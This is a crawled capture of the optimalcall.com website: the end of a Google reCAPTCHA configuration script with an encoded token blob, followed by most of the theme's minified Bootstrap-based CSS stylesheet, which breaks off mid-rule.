wXVMKFVAnCqS4rw4bDqi/Cp3AdWGkXEgbDt1QIwpvDkcK0BBleZcKtwp5DVMK+w6HDmVZlB28eD8OeYsKywo/DrsOHwpYpwq/DggjDvcKowpQ+w6Njw4oZB0jDiUsKw6nCiHLDo8KiSMK/wqMbwr7Cq8KRTMO7ZcKswqthY23CnhF3OMKSccOGOMKFwpMONk/[base64]/CrsKmwqXDgAzDkMKKw5HCk8OjdcOme3cYKG44NH7DpHg9w4PCi2zCpcOVXC8QMsKnUxPDnTvCpGbCrsO5LcKAbTbDpsKsQxLCvsOEAsO/YELCj3rDpQDCqjFfa8Kewo1mwrvCnsK/w4PDnwnCp1E1ISBpa0weasOwBhJPwpLDrsKzAHxGIsOpcThswqHDpMOOwplmw43DhlbDribCl8KvJmPDrHIeE09xfgspw7E3wo/CpmDChMK2w6zDuRVSwoXCpH1Uw5XClhd8KCDDsnHDt8Kww4orw6bCmsO6w7zDh8OOw5MkWDZPeMK/KHsrw7DCj8OJLcKWJ8OoB8KTw4PClS0HBcOAcsOQwoldw4rDuxbDhQrDpsKKw5jCh0t8JsKPN25uJiTCq8ODwr5Mw7XCvsKxBnnCrBARH8O4w6N4w4oAwrNCwq/[base64]/Ck8KUasK4FsOVwq5tDMKOw6hTaMO3woopcsKtw6pSZFJVaXzCkMOVEh3CrA3CsnfDlC3Dn1FjC8KpeCw5w53DosKIw6FlwrYWNsOAQxXDlz3CksKMw5x0QFHDtMOswrMzSsO1wpXDpMKWdMOIwq3CvVIsw5DDpWx/BMOWwrTChcOze8KkccO2w6YmJsKFwppDJcOHwqHDqGbCusK+AQXDosK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfyY_4ZAAAAAELFF8oMU9hr2CIgZglmuSBtqlZ5\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://optimalcall.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AMwUhkQfRwyf0auATdblkH3rrJ6Ppa0rJE5Uqw+6xBs\\u003d\x22,1,0,null,1,1768922745907,0,0,[184],null,[86,37,185,103],\x22RC-GVv7d6dT94bfKw\x22,null,null,null,null,null,\x220dAFcWeA7MnZyCLeQ43B4rocTcTCTYtPpH5oAJCgZEn6GpZcj3sJGJLTjPtTNbNlVuuP9I3G-zBLVXBkdNPVqKLbw3fxcH7TjVBA\x22,1769005545968]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/css/screen.css?ver=6.8.3
body_size: 75807
content:
*{box-sizing:border-box}*:before,*:after{box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857;background-color:#fff;border:1px solid #ddd;border-radius:4px;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container:before,.container:after{content:" ";display:table}.container:after{clear:both}@media (min-width: 768px){.container{width:750px}}@media (min-width: 992px){.container{width:970px}}@media (min-width: 1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid:before,.container-fluid:after{content:" ";display:table}.container-fluid:after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width: 768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0%}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width: 992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0%}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width: 1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0%}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none !important}.visible-sm{display:none !important}.visible-md{display:none !important}.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{transform:translate(0, -25%);transition:transform 0.3s ease-out}.modal.in .modal-dialog{transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:before,.modal-header:after{content:" ";display:table}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:before,.modal-footer:after{content:" ";display:table}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;transition:0.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto;line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:transparent}.carousel-control.left{background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}:focus,:active,input,a{outline:0 !important;-moz-outline-style:none !important}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}header,footer,section,aside,nav,article,main{display:block}.col-ms-1,.col-ms-2,.col-ms-3,.col-ms-4,.col-ms-5,.col-ms-6,.col-ms-7,.col-ms-8,.col-ms-9,.col-ms-10,.col-ms-11{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width: 480px) and (max-width: 768px) and (max-width: 768px){.container{max-width:748px}}@media (min-width: 480px) and (max-width: 768px){.col-ms-1{float:left;width:8.33333%}.col-ms-push-1{left:8.33333%}.col-ms-pull-1{right:8.33333%}.col-ms-offset-1{margin-left:8.33333%}.col-ms-2{float:left;width:16.66667%}.col-ms-push-2{left:16.66667%}.col-ms-pull-2{right:16.66667%}.col-ms-offset-2{margin-left:16.66667%}.col-ms-3{float:left;width:25%}.col-ms-push-3{left:25%}.col-ms-pull-3{right:25%}.col-ms-offset-3{margin-left:25%}.col-ms-4{float:left;width:33.33333%}.col-ms-push-4{left:33.33333%}.col-ms-pull-4{right:33.33333%}.col-ms-offset-4{margin-left:33.33333%}.col-ms-5{float:left;width:41.66667%}.col-ms-push-5{left:41.66667%}.col-ms-pull-5{right:41.66667%}.col-ms-offset-5{margin-left:41.66667%}.col-ms-6{float:left;width:50%}.col-ms-push-6{left:50%}.col-ms-pull-6{right:50%}.col-ms-offset-6{margin-left:50%}.col-ms-7{float:left;width:58.33333%}.col-ms-push-7{left:58.33333%}.col-ms-pull-7{right:58.33333%}.col-ms-offset-7{margin-left:58.33333%}.col-ms-8{float:left;width:66.66667%}.col-ms-push-8{left:66.66667%}.col-ms-pull-8{right:66.66667%}.col-ms-offset-8{margin-left:66.66667%}.col-ms-9{float:left;width:75%}.col-ms-push-9{left:75%}.col-ms-pull-9{right:75%}.col-ms-offset-9{margin-left:75%}.col-ms-10{float:left;width:83.33333%}.col-ms-push-10{left:83.33333%}.col-ms-pull-10{right:83.33333%}.col-ms-offset-10{margin-left:83.33333%}.col-ms-12{width:100%}}.valign-m{vertical-align:middle}.nowrap{white-space:nowrap}.relative{position:relative}.table{display:table;width:100%}.no-gutter>[class*="col-"]{padding-right:0;padding-left:0}.gutter-8>[class*="col-"]{padding-right:8px;padding-left:8px}.gutter-8{margin:0 -8px}.table-cell{display:table-cell;vertical-align:middle;float:none}@media (max-width: 767px){.table-cell-mobile{display:block}}.border-bottom{border-bottom:1px solid #ebebeb;padding-bottom:30px}.border-bottom-ext{position:relative;margin-bottom:60px !important;padding-bottom:30px;border-bottom:1px solid #ebebeb}.border-bottom-ext:after{content:'';position:absolute;bottom:-1px;left:0;width:160px;height:3px;display:block;background-color:#ec722b}.border-bottom-ext-1{border-bottom:1px solid #ebebeb}body{background:#9a9a9a}html,body{overflow-x:hidden;height:auto}html.overflow,body.overflow{overflow:hidden;height:100%}.primary{padding-top:50px;padding-bottom:50px;background:#ebebeb}@media (min-width: 768px){.primary{padding-top:90px;padding-bottom:150px}}.primary-ext{background:#fff}@media (max-width: 767px){.menu-collapse{z-index:1005}}.menu-icon-label{z-index:1010}.modal-backdrop{z-index:1030}.modal{z-index:1040}.modal-dialog{z-index:1050}.section{z-index:0}.pricelist-group{z-index:10}.main-header-ext{z-index:1}.submenu{z-index:50}.main-header{border-bottom:1px solid rgba(255,255,255,0.1)}@media (min-width: 768px){.main-header{padding:0 39px}}@media (min-width: 769px) and (max-width: 992px){.main-header-ext{padding-top:1em;padding-bottom:1em}}@media (min-width: 768px){.main-header-ext{position:relative}}.main-footer{font-size:14px;font-size:1.4rem;padding:20px 0;color:#252525;line-height:38px;background:#ebebeb}@media (min-width: 768px){.main-footer{padding:44px 0 100px 0}}@media (min-width: 480px){.main-footer-copyright{display:inline-block}}html{font-size:10px}body{font-size:16px;font-size:1.6rem;color:#767676}body,input,select,textarea{font-family:sans-serif}.wf-active body,.wf-active input,.wf-active select,.wf-active textarea{font-family:"proxima-soft",sans-serif}strong,.strong{font-weight:700}em,i,.italic{font-style:italic}small,.small{font-size:12px;font-size:1.2rem}a{transition:all .3s ease;color:#999;text-decoration:none}a:hover,a:focus{color:#999}@media (min-width: 992px){a:hover,a:focus{text-decoration:underline}}h1,.alfa,h2,.beta,h3,.gamma,.gamma1,h4,.delta,h5,.epsilon,h6,.zeta{font-family:sans-serif;margin-bottom:20px;color:#252525;font-weight:600;line-height:1.3em}.wf-active h1,.wf-active .alfa,.wf-active h2,.wf-active .beta,.wf-active h3,.wf-active .gamma,.wf-active h4,.wf-active .delta,.wf-active h5,.wf-active .epsilon,.wf-active h6,.wf-active .zeta{font-family:"proxima-soft",sans-serif}h1,.alfa{font-size:24px;font-size:2.4rem}@media (min-width: 768px){h1,.alfa{font-size:36px;font-size:3.6rem}}h2,.beta{font-size:22px;font-size:2.2rem}@media (min-width: 768px){h2,.beta{font-size:24px;font-size:2.4rem}}h3,.gamma{font-size:18px;font-size:1.8rem}@media (min-width: 768px){h3,.gamma{font-size:22px;font-size:2.2rem}}.gamma-1{margin-bottom:30px;font-size:20px;font-size:2rem}@media (min-width: 768px){.gamma-1{font-size:22px;font-size:2.2rem}}h4,.delta{font-size:16px;font-size:1.6rem}@media (min-width: 768px){h4,.delta{font-size:18px;font-size:1.8rem}}h5,.epsilon{font-size:14px;font-size:1.4rem}@media (min-width: 768px){h5,.epsilon{font-size:16px;font-size:1.6rem}}h6,.zeta{font-size:14px;font-size:1.4rem}.typography p,.typography li,.typography td,.typography th{line-height:1.85em}.typography p,.typography ul,.typography ol,.typography h1,.typography h2,.typography h3,.typography h4,.typography h5,.typography h6,.typography table,.typography fieldset,.typography blockquote,.typography iframe{margin-bottom:1.5em}.typography ul,.typography ol{margin-left:30px}.typography ul .list-item{list-style:disc}.typography ol .list-item{list-style:decimal}.typography .lead{font-size:18px;font-size:1.8rem;line-height:1.6em}.typography .lead-ext{color:#000000;font-size:16px;font-size:1.6rem}.typography .list-ext{margin-left:0;margin-bottom:25px}.typography .list-ext li{display:block;margin-bottom:3px;color:#999999;font-size:16px;font-weight:500;line-height:1.2;font-size:16px;font-size:1.6rem}.typography img{margin-bottom:45px}.typography-ext h3{border-bottom:1px solid #d7d7d7;margin-bottom:15px;padding-bottom:15px}.typography-ext p{margin-bottom:2em}.form-input,.form-input-ext,.form-input-ext-1,.form-input-ext-3,.form-textarea,.form-file{transition:all .3s ease;border-radius:3px;font-family:"proxima-soft",sans-serif;font-size:16px;font-size:1.6rem;-moz-appearance:none;-webkit-appearance:none;padding:14px 15px;color:#252525;width:100%;border:1px solid #d7d7d7;-webkit-appearance:none}@media (min-width: 